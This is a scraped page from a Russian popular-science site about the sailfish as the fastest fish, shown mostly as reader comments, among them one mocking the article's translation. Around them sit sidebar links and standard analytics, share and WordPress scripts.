href="https://hontos.ru/zchivotnie/titanomyrma-lubei-krupneyshiy-iz-kogda-libo-sushhestvovavshih-na-zemle-muravev"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Titanomyrma lubei - крупнейший из когда-либо существовавших на Земле муравьев" style="background: transparent url(https://hontos.ru/wp-content/uploads/2014/02/2014-02-24_152357-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Titanomyrma lubei - крупнейший из когда-либо существовавших на Земле муравьев</div></div></a><a href="https://hontos.ru/zchivotnie/samaya-bolshaya-shhuka-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самая большая щука в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/01/124-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самая большая щука в мире</div></div></a><a href="https://hontos.ru/zchivotnie/samaya-opasnaya-zmeya-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Тайпан" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/02/Taipan-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самые опасные змеи на планете</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="https://hontos.ru/tag/byistryie" rel="tag">быстрые</a>, <a href="https://hontos.ru/tag/ryibyi" rel="tag">рыбы</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/tehnica/severnyiy-vezdehod-arktos">Северный вездеход Arktos </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/tehnica/gusenichnyiy-skeyt-dtv-shredder">Гусеничный скейт DTV Shredder </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 6 комментариев</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-2845">
				<div id="div-comment-2845" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/35225cd7be48ee232152c5f07d646671?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/35225cd7be48ee232152c5f07d646671?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">BaGi</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comment-2845">12.02.2012 в 21:57</a>		</div>

		<p>симпатичная)</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2845" data-postid="3858" data-belowelement="div-comment-2845" data-respondelement="respond" data-replyto="Комментарий к записи BaGi" aria-label='Комментарий к записи BaGi'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2848">
				<div id="div-comment-2848" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/81ed67555aa3b655d39e22287376e5f3?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/81ed67555aa3b655d39e22287376e5f3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Анатолий</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comment-2848">13.02.2012 в 01:53</a>		</div>

		<p>Красавица рыбка!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2848" data-postid="3858" data-belowelement="div-comment-2848" data-respondelement="respond" data-replyto="Комментарий к записи Анатолий" aria-label='Комментарий к записи Анатолий'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-2853">
				<div id="div-comment-2853" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/4c031ef55c5dfeb17faabefe140dfc6b?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4c031ef55c5dfeb17faabefe140dfc6b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">любовь</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comment-2853">13.02.2012 в 09:22</a>		</div>

		<p>да уж, может в будущем такую рыбу люди сделают морским транспортом))</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2853" data-postid="3858" data-belowelement="div-comment-2853" data-respondelement="respond" data-replyto="Комментарий к записи любовь" aria-label='Комментарий к записи любовь'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2908">
				<div id="div-comment-2908" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/9edbde6c2124b9bc4196a7f42b5ec9a8?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9edbde6c2124b9bc4196a7f42b5ec9a8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Галина Долгих</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comment-2908">19.02.2012 в 20:27</a>		</div>

		<p>Странно, кажется что все наоборот, ее одеяние должно создавать препятствие и тормозить быстрое плавание.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2908" data-postid="3858" data-belowelement="div-comment-2908" data-respondelement="respond" data-replyto="Комментарий к записи Галина Долгих" aria-label='Комментарий к записи Галина Долгих'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-7478">
				<div id="div-comment-7478" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/722bfa107639eb503adbce74d22b5d0c?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/722bfa107639eb503adbce74d22b5d0c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Федор</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comment-7478">09.02.2013 в 08:57</a>		</div>

		<p>Мде. А нормального переводчика нанять денег не хватило? Опять гугл транслейт?</p>
<p>Рыба-парусник во время движения практически не создает трения с водой. Это достигается благодаря специальному покрытию в виде борозд из маленьких выростов, где задерживается вода. Фактически, именно эта вода соприкасается с морской водой, а не сам корпус рыбы. К тому же корпус отлично обтекаемый. Все это обеспечивает высокую скорость движения.</p>
<p>Этот абзац &#8212; шедевр русской словесности.<br />
Кстати есть данные что барракуда на рывке делает 140 км/ч</p>
<p>Ну и инфа про Меч-рыбу, нападающую на крупные корабли доставляет. Пять авианосцев потопили ога-ога</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="7478" data-postid="3858" data-belowelement="div-comment-7478" data-respondelement="respond" data-replyto="Комментарий к записи Федор" aria-label='Комментарий к записи Федор'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20907">
				<div id="div-comment-20907" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f790dff9658f6a93e4224c6a4cd449e4?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f790dff9658f6a93e4224c6a4cd449e4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">толя</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comment-20907">13.03.2014 в 15:39</a>		</div>

		<p>130 км/ч это не слабо, интересно сколько по времени эта рыба может держать такую скорость. А вообще лучше у нее на пути не стоять)</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="20907" data-postid="3858" data-belowelement="div-comment-20907" data-respondelement="respond" data-replyto="Комментарий к записи толя" aria-label='Комментарий к записи толя'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zchivotnie/samaya-byistraya-ryiba-v-mire#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a76a095384" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 47/398 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/117 за 0.110 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-22 12:37:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ABFMrNwZSyVfWJqqQGv90g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074629602');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769074628900376
body_size: 397
content:
cb__utl_cb_share_1769074628900376('1ea92d09c43527572b24fe052f11127b');